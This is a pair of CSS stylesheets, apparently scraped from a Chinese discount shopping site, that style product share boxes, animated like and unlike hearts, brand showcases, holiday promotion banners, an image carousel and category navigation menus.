.product-info .share_box em{ background: url(../images/item.gif) no-repeat; display: inline-block; margin-right: 5px; vertical-align: -1px;*vertical-align: 3px; _margin-top:6px;  _display: block; _float: left;}
.product-info .share_box .l-num-icon{ width: 14px; height: 11px; background-position:right -60px;}
.product-info .share_box .nl-num-icon{ width: 14px; height: 11px; background-position:-269px -60px;}
.product-info .share_box .share-icon{ width: 10px; height: 10px; background-position:right -76px;}
.product-info .share_box .report-icon{ width: 15px; height: 14px; background-position:right -89px;vertical-align: -3px;*vertical-align: 1px; _margin-top:3px; }
.product-info .share_people{ padding: 4px 6px 9px 9px; background: #f9f9f9; position: absolute; top: -53px; left: 10px;max-width:520px;border: 1px solid #f1f1f1;border-radius: 10px;max-height: 40px;
 _height:40px; z-index:99}
.product-info .share_people ul{max-width:520px;height: 40px;overflow: hidden;}
.product-info .share_people ul li{ float: left;}
.product-info .share_people ul li a img:hover{ opacity: 0.8;filter: progid:DXImageTransform.Microsoft.Alpha(opacity=80); }
.product-info .share_people a{  padding: 0;width: 35px; height: 35px; margin:  5px 5px 0 0; border: none;}
.product-info .share_people .user_cur{ width: 12px; height: 7px; background: url(../images/user_cur.gif) no-repeat; position: absolute; left: 45px; bottom: -7px;}
.product-info .other_info .share{display: block;height: 26px;left: 110px;padding: 5px;position: absolute;top: -38px; width: auto;}
.product-info .other_info .share a{  border-radius: 0;height: 16px;width: 16px;}
.product-info .other_info .share .user_cur{  left: 30px;}
.my-like {display: none;width: 26px;height: 26px;border: 1px solid #f4f4f4;background: #f4f4f4;border-radius: 15px;position: absolute;top:250px;right: 10px;cursor: pointer;z-index: 15;}
.my-like .like-ico {background-position: 0 0;margin-top: -5px;margin-left: -7px;}
.my-like .l-active {background-position: 0 -20px;}
.my-like i {background-position: -26px 0;width: 14px;height: 11px;position: absolute;top: 50%;left: 50%;}
.my-like i, .my-like .like-big, .unliked span {background: url(../images/my-like.png) no-repeat;_background: url(../images/my-like.gif) no-repeat;}
.my-like:hover .like-ico {background-position: 0 -72px;}
.my-like:hover .like-ico.l-active {
    background-position: 0 -89px;
}
#alert_remind .item-btn .collect-box .like-o .phone {
    background: url(../images/phone.gif) no-repeat;
    width: 24px;
    padding-top: 34px;
    overflow: hidden;
    line-height: normal;    
    margin-top: 8px;
}
.my-like .like-big{ margin-top: -40px; margin-left: -8px; width: 45px; height: 37px; background-position:-55px 0;}
.demo1 {
        -webkit-animation-name:'like_poof';
        -webkit-animation-duration: .6s;
        -webkit-animation-timing-function: linear;
        -webkit-animation-delay: .1s;
        -webkit-animation-iteration-count: none;
        -webkit-animation-direction: alternate;

        -moz-animation: like_poof .6s linear;
        -ms-animation: like_poof .6s linear;
        animation: like_poof .6s linear;

        -moz-animation: like_poof .6s linear;
    }
    @-webkit-keyframes like_poof {
        0% {
            margin-top: -40px;
            opacity: 1;
            -webkit-transform: rotate(0deg)
        }
        25% {
            opacity: 1;
            -webkit-transform: rotate(-20deg)
        }
        75% {
            -webkit-transform: rotate(20deg)
        }
        100% {
            margin-top: -90px;

            opacity: 0;
            -webkit-transform: rotate(0deg)
        }
    }

    

    @-ms-keyframes like_poof {
        0% {
            margin-top: -40px;
            opacity: 1;
            -ms-transform: rotate(0deg)
        }
        25% {
            opacity: 1;
            -ms-transform: rotate(-20deg)
        }
        75% {
            -ms-transform: rotate(20deg)
        }
        100% {
            margin-top: -90px;

            opacity: 0;
            -ms-transform: rotate(0deg)
        }
    }

    @keyframes like_poof {
        0% {
            margin-top: -40px;
            opacity: 1;
            transform: rotate(0deg)
        }
        25% {
            opacity: 1;
            transform: rotate(-20deg)
        }
        75% {
            transform: rotate(20deg)
        }
        100% {
            margin-top: -90px;

            opacity: 0;
            transform: rotate(0deg)
        }
    }
    @-webkit-keyframes unlike_heartbreak_left {
        0% {
            opacity: 1;
            margin-top: -50px;
            -webkit-transform: rotate(0deg)
        }
        30% {
            opacity: 1;
            margin-top: -55px;
        }
        80% {
            opacity: 0;
            margin-top: -10px;
            -webkit-transform: rotate(-15deg)
        }
        100% {
            opacity: 0;
            margin-top: -10px;
            -webkit-transform: rotate(-15deg)
        }
    }
    @-webkit-keyframes unlike_heartbreak_right {
        0% {
            opacity: 1;
            margin-top: -50px;
            -webkit-transform: rotate(0deg)
        }
        30% {
            opacity: 1;
            margin-top: -55px;
        }
        80% {
            opacity: 0;
            margin-top: -10px;
            -webkit-transform: rotate(15deg)
        }
        100% {
            opacity: 0;
            margin-top: -10px;
            -webkit-transform: rotate(15deg)
        }
    }

   

    @-ms-keyframes unlike_heartbreak_left {
        0% {
            opacity: 1;
            margin-top: -50px;
            -ms-transform: rotate(0deg)
        }
        30% {
            opacity: 1;
            margin-top: -55px;
        }
        80% {
            opacity: 0;
            margin-top: -10px;
            -ms-transform: rotate(-15deg)
        }
        100% {
            opacity: 0;
            margin-top: -10px;
            -ms-transform: rotate(-15deg)
        }
    }
    @-ms-keyframes unlike_heartbreak_right {
        0% {
            opacity: 1;
            margin-top: -50px;
            -ms-transform: rotate(0deg)
        }
        30% {
            opacity: 1;
            margin-top: -55px;
        }
        80% {
            opacity: 0;
            margin-top: -10px;
            -ms-transform: rotate(15deg)
        }
        100% {
            opacity: 0;
            margin-top: -10px;
            -ms-transform: rotate(15deg)
        }
    }

    @keyframes unlike_heartbreak_left {
        0% {
            opacity: 1;
            margin-top: -50px;
            transform: rotate(0deg)
        }
        30% {
            opacity: 1;
            margin-top: -55px;
        }
        80% {
            opacity: 0;
            margin-top: -10px;
            transform: rotate(-15deg)
        }
        100% {
            opacity: 0;
            margin-top: -10px;
            transform: rotate(-15deg)
        }
    }
    @keyframes unlike_heartbreak_right {
        0% {
            opacity: 1;
            margin-top: -50px;
            transform: rotate(0deg)
        }
        30% {
            opacity: 1;
            margin-top: -55px;
        }
        80% {
            opacity: 0;
            margin-top: -10px;
            transform: rotate(15deg)
        }
        100% {
            opacity: 0;
            margin-top: -10px;
            transform: rotate(15deg)
        }
    }
    .unliked span {
        background-position:-45px -63px;
        display: block;
        height: 100%;
        left: 50%;
        position: absolute;
        top: 0;
        margin-top: -56px;
    }
    .unliked span.heart_left {
        background-position: -45px -63px;
        margin-left: -25px;
        width: 27px;
        height: 38px;
        opacity: 0;
        -webkit-transform-origin: 26px 54px;
        
        -ms-transform-origin: 26px 54px;
        -o-transform-origin: 26px 54px;
        transform-origin: 26px 54px;
        -webkit-animation: unlike_heartbreak_left .6s ease-out;
      
        -ms-animation: unlike_heartbreak_left .6s ease-out;
        -o-animation: unlike_heartbreak_left .6s ease-out;
        animation: unlike_heartbreak_left .6s ease-out
    }
    .unliked span.heart_right {
        background-position: -77px -63px;
        width: 27px;
        height: 38px;
        opacity: 0;
        -webkit-transform-origin: 0 54px;
       
        -ms-transform-origin: 0 54px;
        -o-transform-origin: 0 54px;
        transform-origin: 0 54px;
        -webkit-animation: unlike_heartbreak_right .6s ease-out;
        
        -ms-animation: unlike_heartbreak_right .6s ease-out;
        -o-animation: unlike_heartbreak_right .6s ease-out;
        animation: unlike_heartbreak_right .6s ease-out
    }
.brand_index{margin:0 auto;}
.brand_index .brand_list{background:#F1E8E8;padding:20px 10px 0;height:auto;overflow:hidden;}
.brand_index .brand_list ul li{float:left;margin:0 10px;}
.brand_index .brand_list ul li .brand-pic{display:table-cell;vertical-align:middle;height:131px;}
.brand_index .brand_list ul li .brand-pic img{display:block;margin:0 auto;}
.brand_index .brand_list ul li .link-box {
    background: none repeat scroll 0 0 #fff;
    border-bottom: 1px solid #dcdcdc;
    cursor: pointer;
    display: block;
    overflow: hidden;
    position: relative;
    text-decoration: none;
	height:181px;
}
.brand_index .brand_list ul li .link-box:hover .brand-pic img{filter:alpha(opacity=70);opacity:.7;}
.brand_index .brand_list ul li .card {
    height:50px;
	line-height:20px;
    background: none repeat scroll 0 0 #fff;
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;    
}
.brand_index .brand_list ul li .card em.icon {
    border-color: transparent #f72862 #f72862 transparent;
    border-style: dashed solid solid dashed;
    border-width:4px;
    bottom:2px;
    content: "";
    font-size: 0;
    height: 0;
    position: absolute;
    right: 2px;
    width: 0;
}
.brand_index .brand_list ul li .card .brand-logo {
    float: left;
    height: 30px;
    margin:10px 0 0 10px;
    width: 60px;
}

.brand_index .brand_list ul li .card .discount {
    color: #ff2d5e;
    float: right;
    font-size: 14px;
    margin-right: 10px;
    margin-top: 15px;
}
.brand_index .brand_list ul li .card .title {
    color: #000;
    float: right;
    margin-right: 8px;
    margin-top:15px;
}
.brand_index .brand-icons{height:40px;background:#fff;padding:10px 20px;line-height:38px;}
.brand_index .brand-icons .txt{color:#ff2d5e;font-size:14px;}
.brand_index .brand-icons ul{height:40px;overflow:hidden;}
.brand_index .brand-icons ul li{width:80px;height:40px;float:left;margin:0 13px 0 20px;}
.brand_index .brand-icons ul li a{display:block;width:80px;height:40px;}
.brand_index .brand-icons ul li a:hover{filter:alpha(opacity=60);opacity:.6;}
.brand_index .brand-icons .see-all{width:72px;color:#ff2d5e;font-size:14px;height:20px;line-height:20px;margin-top:10px;}
.brand_index .brand-icons .see-all .go-icon{display:block;width:11px;height:9px;background:url(../images/go-icon.gif) no-repeat;margin:6px 0 0 3px;}
.brand_index .brand-icons .see-all:hover span{text-decoration:underline;cursor:pointer;}
.w1200 .brand_index{width:1200px;}
.w1200 .brand_index .brand_list{width:1180px;}
.w1200 .brand_index .brand_list ul li{width:373px;}
.w1200 .brand_index .brand_list ul li .brand-pic{height:180px;width:373px;}
.w1200 .brand_index .brand_list ul li .brand-pic img{width:373px;}
.w1200 .brand_index .brand_list ul li .link-box{height:230px;}
.w1200 .brand_index .brand-icons{width:1160px;}
.w1200 .brand_index .brand-icons ul{width:984px;}.ncinfos{width:35px}
.w1200 .brand_index .brand-icons ul li{margin:0 23px 0 20px;}
/*this is 38 start*/
.activity_enter{background:url(../images/activity/activity_38.png) no-repeat center center #faecf0;height:259px;width:100%;max-width: 1856px;margin: 0 auto;}
.activity_enter .center{width:980px;height:259px;margin:0 auto;}
.activity_enter .center ul{float:left;margin-top:30px;}
.activity_enter .center ul li{float:left;margin-left:20px;}
.activity_enter .center ul li a{display:block;border:#f5dde4 solid 1px;position:relative;width:284px;height:210px;}
.activity_enter .center ul li a.f{background:url(../images/activity/38-enter-b.jpg) 0 0 no-repeat;}
.activity_enter .center ul li a.s{background:url(../images/activity/38-enter-b.jpg) -284px 0 no-repeat;}
.activity_enter .center ul li a.l{background:url(../images/activity/38-enter-b.jpg) -567px 0 no-repeat;}
.activity_enter .center ul li a .btn{background:url(../images/activity/see-38-b.png) no-repeat;width:125px;height:36px;position:absolute;bottom:30px;right:20px;text-indent:-300px;overflow:hidden;}
.activity_enter .center ul li a:hover{border-color:#ff4674;outline:#ff4674 solid 1px;}
.activity_enter .center .bar_a{display:none;}

.w1200 .activity_enter .center{width:1200px;}
.w1200 .activity_enter .center ul{margin-right: 0;}
.activity_enter .center ul{float:right;margin-right: 52px;}
.w1200 .activity_enter .center ul li a{width:256px;height:194px;}
.w1200 .activity_enter .center ul li a.f{background:url(../images/activity/38-enter.jpg) 0 0 no-repeat;}
.w1200 .activity_enter .center ul li a.s{background:url(../images/activity/38-enter.jpg) -256px 0 no-repeat;}
.w1200 .activity_enter .center ul li a.l{background:url(../images/activity/38-enter.jpg) -518px 0 no-repeat;}
.w1200 .activity_enter .center ul li a .btn{background:url(../images/activity/see-38.png) no-repeat;width:115px;height:33px;position:absolute;bottom:30px;right:20px;text-indent:-300px;overflow:hidden;}
.w1200 .activity_enter .center .bar_a{display:block;background:url(../images/activity/38-b.gif) no-repeat;width:287px;height:82px;float:left;margin:82px 0 0 22px;}
.w1200 .activity_enter .center ul li a .btn{bottom:20px;}
/*this is 38 end*/

/*this is 315 start*/
.activity_enter.festival315 {background:url(../images/activity/activity_315.png) no-repeat center center #faecf0;height:259px;width:100%;max-width: 1856px;margin: 0 auto;}
.activity_enter.festival315 .center{width:980px;height:259px;margin:0 auto;}
.activity_enter.festival315 .center ul{float:left;margin-top:30px;margin-right: 0;margin-left: 11px;}
.activity_enter.festival315 .center ul li{float:left;margin-left:20px;}
.activity_enter.festival315 .center ul li a{display:block;border:#95cdc6 solid 1px;position:relative;width:433px;height:211px;}
.activity_enter.festival315 .center ul li a .festival315-good{width: 433px; height: 224px; position:absolute;z-index: 55;top:-12px;}
.activity_enter.festival315 .center ul li a.f{background:#fffbf2;margin-right: 6px;}
.activity_enter.festival315 .center ul li a.f .festival315-good{background:url(../images/activity/315-enter-2-1.png) no-repeat; }
.activity_enter.festival315 .center ul li a.s{background:#effdff;}
.activity_enter.festival315 .center ul li a.s .festival315-good{background:url(../images/activity/315-enter-2-2.png) no-repeat; }
/*.activity_enter.festival315 .center ul li a .btn{background:url(../images/activity/see-38-b.png) no-repeat;width:125px;height:36px;position:absolute;bottom:30px;right:20px;text-indent:-300px;overflow:hidden;}*/
.activity_enter.festival315 .center ul li a:hover{border:#00bfa6 solid 1px;outline:0px;}
.activity_enter.festival315 .center .bar_a{display:none;}

.w1200 .activity_enter.festival315 .center{width:1200px;}
.w1200 .activity_enter.festival315 .center ul{margin-right: 0;}
.w1200 .activity_enter.festival315 .center ul{float:left;margin-left: 0px;}
.w1200 .activity_enter.festival315 .center ul li a{width:402px;height:205px;}
.w1200 .activity_enter.festival315 .center ul li a .festival315-good{width: 403px; height: 217px; position:absolute;z-index: 55;top:-12px;}
.w1200 .activity_enter.festival315 .center ul li a.f{background:#fffbf2;margin-right: 0;}
.w1200 .activity_enter.festival315 .center ul li a.f .festival315-good{background:url(../images/activity/315-enter-1.png) no-repeat; }
.w1200 .activity_enter.festival315 .center ul li a.s{background:#effdff;}
.w1200 .activity_enter.festival315 .center ul li a.s .festival315-good{background:url(../images/activity/315-enter-2.png) no-repeat; }
/*.w1200 .activity_enter.315festival .center ul li a .btn{background:url(../images/activity/see-38.png) no-repeat;width:115px;height:33px;position:absolute;bottom:30px;right:20px;text-indent:-300px;overflow:hidden;}*/
.w1200 .activity_enter.festival315 .center .bar_a{display:block;background:url(../images/activity/315-b.gif) no-repeat;width:348px;height:197px;float:left;margin:31px 0 0 0px;}
.w1200 .activity_enter.festival315 .center ul li a .btn{bottom:20px;}
/*this is 315end*/

/* good-loading 轮播 by adong 20150304*/

.good-landing .img_list{overflow: hidden; position: relative; height: 285px;}
.hot_box.good-landing{position: relative;width: 285px;padding: 0;background: #f6f6f6;}
/* 根据图片的张数来设定ul的宽度 */
.img_list ul{ width: 980px; position: absolute; height: 260px; right: -735px;}
.img_list li{ float: left; width: 700px;}
.img_list img{ margin: 1px; width: 698px; height: 258px;}

/* 图片对应的按钮样式 */
.btn_list { overflow: hidden;}
.btn_list li{ float: left; margin-right: 10px; color: #999; border: 1px solid #ccc; }
.btn_list li:hover,.btn_list li.on{ cursor: pointer; border: 1px solid #fe4170;}
.btn_list li img{ width: 163px; height: 60px; display: block;}
.btn_list .last{ margin-right: 0;}
.good-landing .img_list{overflow: hidden; position: relative; height: 285px;}
/* 根据图片的张数来设定ul的宽度 */
.good-landing .img_list ul{ width: 1140px; position: absolute; height: 260px; right: 0px;}
.good-landing .img_list li{ float: left; width:285px;}
.good-landing .img_list img{ margin: 1px; width: 285px; height: 285px;}

/* 图片对应的按钮样式 */
.good-landing .btn_list {overflow: hidden;margin-top: 15px;}
.good-landing .btn_list li{ float: left; margin-right: 13px; color: #999; border: 1px solid #ccc;background: #9a9f99; }
.good-landing .btn_list li:hover,.btn_list li.on{ cursor: pointer; border: 1px solid #fe4170;}
.good-landing .btn_list li img{ width: 59px; height: 59px; display: block;}
.good-landing .btn_list .last{ margin-right: 0;}

/* 图片对应的说明*/
.good-landing .img_intro{
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 39px;
}
.good-landing .img_intro .text a{margin-left:15px; text-decoration: none;color: #fff;font-family: "宋体";font-size: 14px;}
.good-landing .img_intro .text span{float: right;margin-right: 14px;color: #fff;font-family: "微软雅黑"}
.good-landing .img_intro .text span i{font-style: normal;font-size: 22px;}
.good-landing .img_intro .img_intro_bg,.img_intro .text{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}
.good-landing .img_intro .img_intro_bg{
    background: #000;    
    opacity: .3;
    z-index: 999;
}
.good-landing .img_intro .text{
    line-height:39px;
    z-index: 1000;
    color: #999;
}
.good-landing .un-bg{
    background: #9ea199;
    opacity: 0.3;
}
.good-landing .btn_list li.on .un-bg{
    opacity: 1;
}
.w1200 .good-landing .go-jp{margin: 17px 0 30px 500px;}
.good-landing .go-jp{
    margin: 17px auto 30px;
    width: 200px;
    height: 40px;
    border: 1px solid #e2e2e2;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    text-align: center;
    line-height: 40px;
    font-size: 16px;
    color: #3399cc;
    background: #fff;
    cursor: pointer;
    display: block;
}
/* good-loading end*/

--- FILE ---
content_type: text/css
request_url: https://www.ai5z.com/static/newpi/css/pg-zhe-main.css
body_size: 3280
content:
@charset "utf-8";
/** CSS Document 
* Dec: mid-autumn style 
* Date: 2015-04-1;
* Author: 55885494@qq.com;
**/
.jiu-nav-main{ min-width:1200px;height:50px; background:#fff;box-shadow: 0 1px 1px rgba(212, 212, 212, 0.3);}
.subNav{ position: relative;height:50px; margin:0 auto;min-width:1200px;}
.subNav ul li{ display:block; float:left;margin-right:10px; display:inline; margin-top:15px;}
.subNav ul li a { position:relative; height:22px; line-height: 20px; color:#666;padding: 0 10px; text-align: center; display: inline-block;  border-radius: 2px;}
.subNav ul li a:hover{ text-decoration:underline; color:#666;}
.subNav ul li a.active {color:#ff3366; background: #e2e2e2; text-decoration:none;}
.subNav ul li a.green{ color:#ff3366;}
/*分类导航*/
.clothes-nav,.jujia-nav,.baby-nav,.other-nav{ width:100%; height:119px; background:#fff0f6;border-bottom:1px solid #f0e9ec;font-size:14px; overflow: hidden;min-width:1200px}
.sub-nav{height:110px; margin:0 auto;padding:9px 20px 0 20px;}
.sub-nav ul{width:760px; float:left;}
.sub-nav ul li{float:left;margin-right:50px;font-weight:bold;}
.w1200 .sub-nav{width:1160px; height:110px; margin:0 auto;padding:9px 20px 0 20px;}
.w1200 .sub-nav ul{width:980px; float:left;}
.w1200 .sub-nav ul li{float:left;margin-right:90px;font-weight:bold;}
.sex-style span{display:block;height:75px;width:70px; background:url("../images/zhe_icons.png") no-repeat;}
.sub-nav ul li.clothes-icon{width:180px;}
.current-menu a:hover{text-decoration:none;}
.w1200 .sub-nav ul li.clothes-icon{width:190px;}
.clothes-nav .sub-nav ul li ul{float:right; width:90px;margin-top:20px;font-size:12px;margin-left: 0; }
.clothes-nav .sub-nav ul li ul li{font-weight:normal; text-align:center;width:40px;margin:0 0 10px 0;padding:0;}
.clothes-nav .sub-nav ul li.clothes-icon span{background-position:0 0;}
.clothes-nav .sub-nav ul li.clothes-icon:hover span{background-position:0 -75px;}
.clothes-nav .sub-nav ul li.shoes-icon span{background-position:-70px 0;}
.clothes-nav .sub-nav ul li.shoes-icon:hover span{background-position:-70px -75px;}
.clothes-nav .sub-nav ul li.bag-icon span{background-position:-140px 0;}
.clothes-nav .sub-nav ul li.bag-icon:hover span{background-position:-140px -75px;}
.clothes-nav .sub-nav ul li.accessories-icon span{background-position:-210px 0;}
.clothes-nav .sub-nav ul li.accessories-icon:hover span{background-position:-210px -75px;}
.clothes-nav .sub-nav ul li.old-icon span{background-position:-280px 0;}
.clothes-nav .sub-nav ul li.old-icon:hover span{background-position:-280px -75px;}
.sub-nav ul li ul li a:hover{text-decoration: underline;}
.sub-nav a,.sub-nav a:hover{ color:#333333;}
.clothes-nav .sub-nav ul li.clothes-icon .current-menu span{background-position:0 -150px;}
.clothes-nav .sub-nav ul li.shoes-icon .current-menu span{background-position:-70px -150px;}
.clothes-nav .sub-nav ul li.bag-icon .current-menu span{background-position:-140px -150px;}
.clothes-nav .sub-nav ul li.accessories-icon .current-menu span{background-position:-210px -150px;}
.clothes-nav .sub-nav ul li.old-icon .current-menu span{background-position:-280px -150px;}
.sex-style{float:right; width:180px;margin-top:4px;}
.man-style,.woman-style{width:70px;float:left;text-align:center}
.man-style{margin-left:20px;}.ncinfos{width:35px}
.woman-style{margin-left:20px;}
.woman-style span{background-position:-1266px 0;height:70px;}
.woman-style .current-menu span,.woman-style:hover .current-menu span{background-position:-1266px -140px;}
.woman-style:hover span{background-position:-1266px -70px;height:70px;}
.man-style span{background-position:-1336px 0;height:70px;}
.man-style .current-menu span, .man-style:hover .current-menu span{background-position:-1336px -140px;}
.man-style:hover span{background-position:-1336px -70px;height:70px;}
.clothes-icon ul li,.clothes-icon ul li a{width: 40px;display: block;height: 20px;}
.category-name{width:70px; text-align:center; display:block;height: 20px;line-height:20px;FONT-FAMILY: "宋体"; margin-top: 3px;font-size: 14px/26px;VERTICAL-ALIGN: middle; -moz-box-orient: vertical;}
.current-menu .category-name,.c-tag{background: url(../images/c_tag.png) no-repeat;color: #fff}
.clothes-nav ul li .category-name{background-position: -40px 0px;}
.c-tag{background-position: 0px 0px;}
.jujia-nav{background:#f8ffec;}
.jujia-nav .sub-nav{background: url(../images/jiaju_bg_03.png) no-repeat center right;}
.w1200 .jujia-nav ul li,.jujia-nav ul li{margin-right: 50px; width:80px;}
.jujia-nav ul li span{ margin:0 auto;}
.jujia-nav ul li.cloth-icon span{background-position:-630px 0;}
.jujia-nav ul li.cloth-icon:hover span{background-position:-630px -75px;}
.jujia-nav ul li.commodity-icon span{background-position:-700px 0;}
.jujia-nav ul li.commodity-icon:hover span{background-position:-700px -75px;}
.jujia-nav ul li.kitchen-icon span{background-position:-770px 0;}
.jujia-nav ul li.kitchen-icon:hover span{background-position:-770px -75px;}
.jujia-nav ul li.furniture-icon span{background-position:-840px 0;}
.jujia-nav ul li.furniture-icon:hover span{background-position:-840px -75px;}
.jujia-nav ul li.electric-icon span{background-position:-910px 0;}
.jujia-nav ul li.electric-icon:hover span{background-position:-910px -75px;}
.jujia-nav .sub-nav ul li.cloth-icon .current-menu span{background-position:-630px -150px;}
.jujia-nav .sub-nav ul li.commodity-icon .current-menu span{background-position:-700px -150px;}
.jujia-nav .sub-nav ul li.kitchen-icon .current-menu span{background-position:-770px -150px;}
.jujia-nav .sub-nav ul li.furniture-icon .current-menu span{background-position:-840px -150px;}
.jujia-nav .sub-nav ul li.electric-icon .current-menu span{background-position:-910px -150px;}
.other-nav{background:#e2fbfd;}
.other-nav .sub-nav{background: url(../images/other_bg.png) no-repeat center right;}
.other-nav ul li{width:70px;}
.other-nav ul li.digit_icon span{background-position:-980px 0;}
.other-nav ul li.digit_icon:hover span{background-position:-980px -75px;}
.other-nav ul li.food_icon span{background-position:-1050px 0;}
.other-nav ul li.food_icon:hover span{background-position:-1050px -75px;}
.other-nav ul li.cos_icon span{background-position:-1120px 0;}
.other-nav ul li.cos_icon:hover span{background-position:-1120px -75px;}
.other-nav ul li.sport_icon span{background-position:-1190px 0;}
.other-nav ul li.sport_icon:hover span{background-position:-1190px -75px;}
.other-nav ul li.sport_icon,.other-nav ul li.sport_icon span{width:76px;}
.other-nav ul li.digit_icon .current-menu span{background-position:-980px -150px;}
.other-nav ul li.food_icon .current-menu span{background-position:-1050px -150px;}
.other-nav ul li.cos_icon  .current-menu span{background-position:-1120px -150px;}
.other-nav ul li.sport_icon .current-menu span{background-position:-1190px -150px;}
.other-nav ul li .category-name{background-position: -40px 0px;}
.other-nav ul li.digit_icon span{margin: 0 auto;}
.other-nav ul li.digit_icon .category-name{background-position: -110px 0px; width: 80px;}
.w1200 .other-nav .sub-nav ul li,.other-nav .sub-nav ul li{margin-right: 60px;}
.baby-nav{background:#fffaec;}
.w1200 .baby-nav .sub-nav ul{width:540px;}
.w1200 .baby-nav ul li{margin-right: 60px;}
.baby-nav .sub-nav ul{width:460px;}
.baby-nav ul li{margin-right: 40px;}
.baby-nav ul li .category-name{background-position: -40px 0px;}
.baby-nav ul li.study_icon .category-name,.baby-nav ul li.mental_icon .category-name, .jujia-nav ul li .category-name{background-position: -110px 0px; width: 80px;}
.baby-nav ul li.clothes_icon, .baby-nav ul li.shoes_icon {width:70px;}
.baby-nav ul li.study_icon, .baby-nav ul li.mental_icon {width:80px;}
.baby-nav ul li.clothes_icon span{background-position:-350px 0;}
.baby-nav ul li.clothes_icon:hover span{background-position:-350px -75px;}
.baby-nav ul li.shoes_icon span{background-position:-420px 0px;}
.baby-nav ul li.shoes_icon:hover span{background-position:-420px -75px;}
.baby-nav ul li.study_icon span{background-position:-490px 0;margin:0 auto;}
.baby-nav ul li.study_icon:hover span{background-position:-490px -75px;}
.baby-nav ul li.mental_icon span{background-position:-560px 0;margin:0 auto;}
.baby-nav ul li.mental_icon:hover span{background-position:-560px -75px;}
.baby-nav .sub-nav ul li.clothes_icon .current-menu span{background-position:-350px -150px;}
.baby-nav .sub-nav ul li.shoes_icon .current-menu span{background-position:-420px -150px;}
.baby-nav .sub-nav ul li.study_icon .current-menu span{background-position:-490px -150px;}
.baby-nav .sub-nav ul li.mental_icon .current-menu span{background-position:-560px -150px;}
.baby-nav ul.age {float: right; width:360px; margin-top:4px;}
.baby-nav ul.age li{margin-left: 20px;margin-right: 0;}
.w1200 .baby-nav ul.age {float: right; width:400px;margin-top:4px;}
.w1200 .baby-nav ul.age li{margin-left: 30px;margin-right: 0;}
.baby-nav ul.age li span{height: 70px;}
.baby-nav ul.age li.step1 span{background-position:-1406px 0px;}
.baby-nav ul.age li.step1:hover span{background-position:-1406px -70px;}
.baby-nav ul.age li.step2 span{background-position:-1476px 0px;}
.baby-nav ul.age li.step2:hover span{background-position:-1476px -70px;}
.baby-nav ul.age li.step3 span{background-position:-1546px 0px;}
.baby-nav ul.age li.step3:hover span{background-position:-1546px -70px;}
.baby-nav ul.age li.step4 span{background-position:-1616px 0px;}
.baby-nav ul.age li.step4:hover span{background-position:-1616px -70px;}
.baby-nav .sub-nav ul.age li.step1 .current-menu span, .baby-nav .sub-nav ul.age li.step1:hover .current-menu span{background-position:-1406px -140px;}
.baby-nav .sub-nav  ul.age li.step2 .current-menu span, .baby-nav .sub-nav ul.age li.step2:hover .current-menu span{background-position:-1476px -140px;}
.baby-nav .sub-nav ul.age li.step3 .current-menu span, .baby-nav .sub-nav ul.age li.step3:hover .current-menu span{background-position:-1546px -140px;}
.baby-nav .sub-nav ul.age li.step4 .current-menu span, .baby-nav .sub-nav ul.age li.step4:hover .current-menu span{background-position:-1616px -140px;}
.baby-nav ul.age li .category-name{ background: none; color: #333;}
/*brand_show*/
.brand-show{margin:20px auto; width:1200px;height:410px;}
.brand-show .b-line{height:1px;background:#fff;overflow:hidden;position:absolute; bottom:0;width:180px;opacity:.3;filter:alpha(opacity=30);margin:39px 25px 40px;}
.logo-mask{background:#fff; opacity:.4; filter:alpha(opacity=40);width:80px; height:40px; overflow:hidden;position:absolute; top:0; z-index:9999;}
.w1200 .brand-show{width:1200px;height:410px;}
.brand-show ul.brand-window{width:980px;float:left;}
.brand-show ul.brand-window li{width:230px; height:400px; float:left; position:relative;margin-right:15px;}
.brand-show ul.brand-window li img{width:230px; height:400px;}
.brand-show ul.brand-window li.b-right{margin-right:0px; }
.brand-shadow{position: absolute;bottom: 0;background: #000; opacity: 0.3;filter:alpha(opacity=30); width:230px;height: 80px;}
.b-title{position: absolute;bottom: 0; padding:5px 25px 0 25px;text-align:center;color:#fff;;width:180px;height: 75px;font-family:"微软雅黑"; font-size:14px;}
.b-title span{display: block; font-size: 20px; font-weight: bold;height:38px; line-height:32px;}
.brand-show ul.brand-window li:hover .brand-shadow{opacity: .7;filter:alpha(opacity=70);}
.brand-show ul.brand-window li:hover .b-title{color:#ffff66;}
.brand-show ul.brand-window li:hover .b-line{opacity: .7;filter:alpha(opacity=70);}
.brand-logo{width:220px;float:right;}
.brand-logo ul{clear: both; overflow: hidden;padding-right: 20px;padding-left:10px;margin-left:10px; background-color:#ffffff;}
.brand-logo ul li{width: 80px; height: 40px;float: left;margin:14px 0 18px 10px; position:relative;}
.brand-logo ul li img{width: 80px; height: 40px;}
.brand-logo a:hover{color:#333;}
.brand-show .brand-logo .brand_all{margin-left: 10px;background: #e2e2e2 url(../images/brand_logo.gif) no-repeat 143px 12px;height: 40px;line-height: 40px;padding-left: 50px;cursor: pointer;font-family:"微软雅黑"; font-size:14px;color:#333;}
.baby-brand-show{width:1200px; margin: 20px auto; overflow: hidden; clear: both;}
.w1200 .baby-brand-show{width:1200px;}
.baby-brand-show ul.brand-window{width:840px;}
.w1200 .baby-brand-show ul.brand-window{width:840px;}
.baby-brand-show ul.brand-window{float:left;overflow:hidden;height:410px;}
.baby-brand-show ul.brand-window li{width:198px; height:178px;border: 1px solid #fff; float:left; position:relative;margin:0 0 10px 10px;text-align: center; background-color: #fff;padding:20px 0 0 0;}
.brand-show ul.brand-window a:hover{text-decoration:none;}
.baby-brand-show ul.brand-window li img{width:160px; height:120px; margin:0 19px;transition:all 0.3s ease 0s}
.baby-brand-show ul.brand-window li:hover img{margin:0 23px 0 15px;}
.baby-brand-show ul.brand-window li:hover{border:1px solid #e2e2e2}
.baby-brand-show .brand-logo{width:348px;float:left;}
.w1200 .baby-brand-show .brand-logo{width:360px;float:left;}
.baby-brand-show .brand-logo ul{clear: both; overflow: hidden;padding: 0;margin:0; }
.baby-brand-show .brand-logo ul li{width: 80px; height: 40px;float: left;margin:15px 18px 19px 18px;}
.w1200 .baby-brand-show .brand-logo ul li{width: 80px; height: 40px;float: left;margin:15px 20px 19px 20px;}
